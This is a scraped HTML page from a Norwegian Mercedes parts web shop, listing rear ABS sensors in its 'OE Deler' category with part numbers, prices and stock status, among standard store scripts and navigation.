><span>Motorvarmer</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/eksosror" ><span>Eksosrør</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/styling-eksterior" ><span>Styling eksteriør</span></a></li><li  class="level2 nav-5-1-8 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/sports-filter" ><span>Sports-filter</span></a></li><li  class="level2 nav-5-1-9 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/dekktrykksensor" ><span>Dekk Tilbehør</span></a></li><li  class="level2 nav-5-1-10 category-item parent"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/tilhenger-feste" ><span>Tilhenger-feste</span></a><ul class="level2 submenu"><li  class="level3 nav-5-1-10-1 category-item first last"><a href="https://mercedesbildeler.no/tilhenger-feste/tilhengerfester-til-elbiler" ><span>Tilhengerfester til Elbiler</span></a></li></ul></li><li  class="level2 nav-5-1-11 category-item last"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/antec" ><span>Antec</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr" ><span>Innvendig utstyr</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/gulvmatter" ><span>Gulvmatter</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/bagasjerom-matte" ><span>Bagasjerom-matte</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/seter-og-setetrekk" ><span>Seter og setetrekk</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/bilstereo" ><span>Bilstereo</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/navigasjon-gps" ><span>Navigasjon/GPS</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/sikkerhet" ><span>Sikkerhet</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/el-utstyr" ><span>El-utstyr</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/kupe-varmer" ><span>Kupé-varmer</span></a></li></ul></li><li  class="level1 nav-5-3 category-item last"><a href="https://mercedesbildeler.no/utstyr/camping-omtec" ><span>Camping Utstyr</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://mercedesbildeler.no/elektriske-deler"  class="level-top" ><span>Elektronikk</span></a></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://mercedesbildeler.no/verktoy"  class="level-top" ><span>Rekvisita</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://mercedesbildeler.no/verktoy/bremsedeler" ><span>Bremsedeler</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://mercedesbildeler.no/verktoy/slange-mansjett-klemmer" ><span>Slange/mansjett klemmer</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://mercedesbildeler.no/motorer-girkasser"  class="level-top" ><span>Motorer/Girkasser</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://mercedesbildeler.no/motorer-girkasser/lbm" ><span>Rep deler girkasse/fordelerkasse</span></a></li><li  class="level1 nav-8-2 category-item last"><a href="https://mercedesbildeler.no/motorer-girkasser/turbo" ><span>Turbo</span></a></li></ul></li><li  class="level0 nav-9 category-item last level-top"><a href="https://mercedesbildeler.no/bildelerkatalog"  class="level-top" ><span>OE Bildelkatalog</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="notification-bar-wrapper" data-mage-init='{"Autobenz_NotificationBar/js/notification-bar":{}}'>
    <div class="notification-bar-main">
        <div class="notification-bar-content">
            <a href="/bildelerkatalog">Husk å sjekke med OE Delekatalog</a>
            <span>om du har funnet riktig del til din bil. Ta kontakt på telefon eller e-post, hvis du er usikker, så hjelper vi deg!</span>
        </div>
        <div class="notification-bar-actions">
            <button>Den er grei</button>
        </div>
    </div>
</div>
<script>
    // Check if it should be hidden early to avoid increasing cumulative layout shift.
    (function (){
        function shouldHideNotificationBar() {
            if (localStorage.getItem('autobenz_notification_dismissed') === '1') {
                var oneDay = 86400000;
                return new Date().getTime() - localStorage.getItem('autobenz_notification_dismissed_at') < oneDay;
            }

            return false;
        }

        if (shouldHideNotificationBar()) {
            document.querySelector('.notification-bar-wrapper').style.display = 'none';
        }
    })()
</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://mercedesbildeler.no/"
                   title="Go to Home Page">
                    Hjem                </a>
                        </li>
                    <li class="item category1584">
                            <strong>OE Deler</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >OE Deler</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="i18n: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><div class="category-view"><div class="page-main"><div class="category-image"><img src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/catalog/category/96947fd2-55f2-2ade-524a-1c7267bd9f94_1_7.jpg" alt="OE&#x20;Deler" title="OE&#x20;Deler" class="image" /></div></div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="O1L0uIA46jx52fmR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/mercedesbildeler.no\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/mercedesbildeler.no\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/mercedesbildeler.no\/","customerLoginUrl":"https:\/\/mercedesbildeler.no\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmercedesbildeler.no\u002Fstatic\u002Fversion1762177806\u002Ffrontend\u002FVisma\u002Fauto\u002Dbenz\u002Fnb_NO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","company"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"rest\/v1\/requisition_lists":["requisition"],"requisition_list\/requisition\/delete":["requisition"],"requisition_list\/item\/addtocart":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/po-payment-information":["cart","checkout-data","last-ordered-items"],"purchaseorder\/purchaseorder\/success":["cart","checkout-data","last-ordered-items"],"persistent\/index\/unsetcookie":["persistent"],"quickorder\/sku\/uploadfile\/":["cart"],"review\/product\/post":["review"],"payever\/response\/notice":["cart","checkout-data"],"payever\/response\/success":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/mercedesbildeler.no\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","requisition","cart","directory-data","captcha","wishlist","company","company_authorization","negotiable_quote","instant-purchase","loggedAsCustomer","multiplewishlist","purchase_order","persistent","review","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmercedesbildeler.no\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fmercedesbildeler.no\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/mercedesbildeler.no\/page_cache\/block\/render\/id\/1584\/?p=2","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1584"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/oe-deler?p=2"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/mercedesbildeler.no\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://mercedesbildeler.no/mailchimp/campaign/check/"}}'>
</div>                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":5,"url":"https:\/\/mercedesbildeler.no\/oe-deler?p=2","formKey":"O1L0uIA46jx52fmR","post":false}}'>
        <div class="toolbar-header">
            <p class="toolbar-amount" id="toolbar-amount">
            Produkt <span class="toolbar-number">6</span>-<span class="toolbar-number">10</span> av <span class="toolbar-number">1895</span>    </p>

                            <div class="toolbar-sorter sorter">
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Sortering            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Produktnavn            </option>
                    <option value="price"
                                >
                Pris eks. MVA            </option>
            </select>
            <a title="Bruk&#x20;synkende&#x20;rekkef&#xF8;lge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Bruk synkende rekkefølge</span>
        </a>
    </div>
                    </div>

                    <div class="toolbar-footer">
                
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Side</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action&#x20; previous"
                       href="https://mercedesbildeler.no/oe-deler"
                       title="Forrige">
                        <span class="label">Side</span>
                        <span>Forrige</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://mercedesbildeler.no/oe-deler" class="page">
                            <span class="label">Side</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://mercedesbildeler.no/oe-deler?p=3" class="page">
                            <span class="label">Side</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mercedesbildeler.no/oe-deler?p=4" class="page">
                            <span class="label">Side</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mercedesbildeler.no/oe-deler?p=5" class="page">
                            <span class="label">Side</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://mercedesbildeler.no/oe-deler?p=3"
                       title="Neste">
                        <span class="label">Side</span>
                        <span>Neste</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","giftcard","configurable","grouped"]}        }
    }
</script>
        <div class="products wrapper list products-list">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_55975"
                         data-container="product-list">
                        <div class="product details product-item-details">
                            <div class="catalog-product-image-wrapper">
                                                                                                <a href="https://mercedesbildeler.no/abs-sensor-h-v-bak-2059059616-cat63"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
                                    <span class="product-image-container product-image-container-55975">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/catalog/product/placeholder/default/Mercedesbildeler_favicon-01_2.jpg"
            loading="lazy"
            width="168"
            height="168"
            alt="ABS&#x20;sensor&#x20;h&#x2F;v&#x20;bak"/></span>
</span>
<style>.product-image-container-55975 {
    width: 168px;
}
.product-image-container-55975 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55975");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "168px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55975  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                                                                                            <div class="tw-productlabels">
                                            
                                            
                                                                                    </div>
                                                                    
                                                                                                                                </div>
                                                        <div class="catalog-product-name-wrapper">
                                <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://mercedesbildeler.no/abs-sensor-h-v-bak-2059059616-cat63">
                                        ABS sensor h/v bak                                    </a>
                                </h2>
                                <div class="product-sku">
                                    2059059616-CAT63                                </div>
                            </div>
                            <div class="catalog-product-price-wrapper">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="55975" data-price-box="product-id-55975">
    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-55975"        data-label="Inkl.&#x20;MVA"        data-price-amount="3308.875001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">kr 3 308,88</span></span>
            

    <span id="price-excluding-tax-product-price-55975"
          data-label="eks.&#x20;MVA"
          data-price-amount="2647.1"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">kr 2 647,10</span></span>
        </span>

</div>                                                                                                <div class="product-item-inner">
                                                                            <div class="stock-amount">
                                            <svg class="svg-icon" width="16" height="12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 3.414L6.828 12H4.172L.586 8.414l2.828-2.828L5.5 7.672 12.586.586l2.828 2.828z" fill="url(#paint1_linear)"/>
                                                <defs>
                                                    <linearGradient id="paint0_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#fcc82b"/>
                                                        <stop offset="1" stop-color="#fcc82b"/>
                                                    </linearGradient>
                                                    <linearGradient id="paint1_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#38C172"/>
                                                        <stop offset="1" stop-color="#1F9D55"/>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            4 på lager                                        </div>
                                                                                                                <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="2059059616-CAT63"
                                                      action="https://mercedesbildeler.no/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL29lLWRlbGVyP3A9Mg~~/product/55975/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="55975">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl0WlhKalpXUmxjMkpwYkdSbGJHVnlMbTV2TDI5bExXUmxiR1Z5UDNBOU1nfn4vcHJvZHVjdC81NTk3NS8~">
                                                    <input name="form_key" type="hidden" value="O1L0uIA46jx52fmR" />                                                    <button type="submit"
                                                            title="Legg&#x20;til"
                                                            class="action tocart primary">
                                                        <span>Legg til</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                                                </div>
                                                                            </div>
                                </div>
                            </div>

                                                                                        
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_55974"
                         data-container="product-list">
                        <div class="product details product-item-details">
                            <div class="catalog-product-image-wrapper">
                                                                                                <a href="https://mercedesbildeler.no/catalog/product/view/id/55974/s/abs-sensor-h-v-bak-2059059616-cat63/category/1584/"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
                                    <span class="product-image-container product-image-container-55974">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/catalog/product/placeholder/default/Mercedesbildeler_favicon-01_2.jpg"
            loading="lazy"
            width="168"
            height="168"
            alt="ABS&#x20;sensor&#x20;h&#x2F;v&#x20;bak"/></span>
</span>
<style>.product-image-container-55974 {
    width: 168px;
}
.product-image-container-55974 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55974");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "168px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55974  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                                                                                            <div class="tw-productlabels">
                                            
                                            
                                                                                    </div>
                                                                    
                                                                                                                                </div>
                                                        <div class="catalog-product-name-wrapper">
                                <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://mercedesbildeler.no/catalog/product/view/id/55974/s/abs-sensor-h-v-bak-2059059616-cat63/category/1584/">
                                        ABS sensor h/v bak                                    </a>
                                </h2>
                                <div class="product-sku">
                                    2059059616-CAT63-1                                </div>
                            </div>
                            <div class="catalog-product-price-wrapper">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="55974" data-price-box="product-id-55974">
    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-55974"        data-label="Inkl.&#x20;MVA"        data-price-amount="3308.875001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">kr 3 308,88</span></span>
            

    <span id="price-excluding-tax-product-price-55974"
          data-label="eks.&#x20;MVA"
          data-price-amount="2647.1"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">kr 2 647,10</span></span>
        </span>

</div>                                                                                                <div class="product-item-inner">
                                                                            <div class="stock-amount">
                                            <svg class="svg-icon" width="16" height="12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 3.414L6.828 12H4.172L.586 8.414l2.828-2.828L5.5 7.672 12.586.586l2.828 2.828z" fill="url(#paint1_linear)"/>
                                                <defs>
                                                    <linearGradient id="paint0_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#fcc82b"/>
                                                        <stop offset="1" stop-color="#fcc82b"/>
                                                    </linearGradient>
                                                    <linearGradient id="paint1_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#38C172"/>
                                                        <stop offset="1" stop-color="#1F9D55"/>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            4 på lager                                        </div>
                                                                                                                <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="2059059616-CAT63-1"
                                                      action="https://mercedesbildeler.no/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL29lLWRlbGVyP3A9Mg~~/product/55974/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="55974">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl0WlhKalpXUmxjMkpwYkdSbGJHVnlMbTV2TDI5bExXUmxiR1Z5UDNBOU1nfn4vcHJvZHVjdC81NTk3NC8~">
                                                    <input name="form_key" type="hidden" value="O1L0uIA46jx52fmR" />                                                    <button type="submit"
                                                            title="Legg&#x20;til"
                                                            class="action tocart primary">
                                                        <span>Legg til</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                                                </div>
                                                                            </div>
                                </div>
                            </div>

                                                                                        
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_55286"
                         data-container="product-list">
                        <div class="product details product-item-details">
                            <div class="catalog-product-image-wrapper">
                                                                                                <a href="https://mercedesbildeler.no/abs-sensor-h-v-bak-2129053603-cat63"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
                                    <span class="product-image-container product-image-container-55286">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/catalog/product/placeholder/default/Mercedesbildeler_favicon-01_2.jpg"
            loading="lazy"
            width="168"
            height="168"
            alt="ABS&#x20;Sensor&#x20;h&#x2F;v&#x20;bak"/></span>
</span>
<style>.product-image-container-55286 {
    width: 168px;
}
.product-image-container-55286 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55286");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "168px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55286  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                                                                                            <div class="tw-productlabels">
                                            
                                            
                                                                                    </div>
                                                                    
                                                                                                                                </div>
                                                        <div class="catalog-product-name-wrapper">
                                <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://mercedesbildeler.no/abs-sensor-h-v-bak-2129053603-cat63">
                                        ABS Sensor h/v bak                                    </a>
                                </h2>
                                <div class="product-sku">
                                    2129053603-CAT63                                </div>
                            </div>
                            <div class="catalog-product-price-wrapper">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="55286" data-price-box="product-id-55286">
    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-55286"        data-label="Inkl.&#x20;MVA"        data-price-amount="4370.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">kr 4 370,00</span></span>
            

    <span id="price-excluding-tax-product-price-55286"
          data-label="eks.&#x20;MVA"
          data-price-amount="3496"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">kr 3 496,00</span></span>
        </span>

</div>                                                                                                <div class="product-item-inner">
                                                                            <div class="stock-amount">
                                            <svg class="svg-icon" width="16" height="12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 3.414L6.828 12H4.172L.586 8.414l2.828-2.828L5.5 7.672 12.586.586l2.828 2.828z" fill="url(#paint0_linear)"/>
                                                <defs>
                                                    <linearGradient id="paint0_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#fcc82b"/>
                                                        <stop offset="1" stop-color="#fcc82b"/>
                                                    </linearGradient>
                                                    <linearGradient id="paint1_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#38C172"/>
                                                        <stop offset="1" stop-color="#1F9D55"/>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            Bestillingsvare                                        </div>
                                                                                    <div class="product-delivery-information">
                                                                                            </div>
                                                                                                                <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="2129053603-CAT63"
                                                      action="https://mercedesbildeler.no/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL29lLWRlbGVyP3A9Mg~~/product/55286/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="55286">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl0WlhKalpXUmxjMkpwYkdSbGJHVnlMbTV2TDI5bExXUmxiR1Z5UDNBOU1nfn4vcHJvZHVjdC81NTI4Ni8~">
                                                    <input name="form_key" type="hidden" value="O1L0uIA46jx52fmR" />                                                    <button type="submit"
                                                            title="Legg&#x20;til"
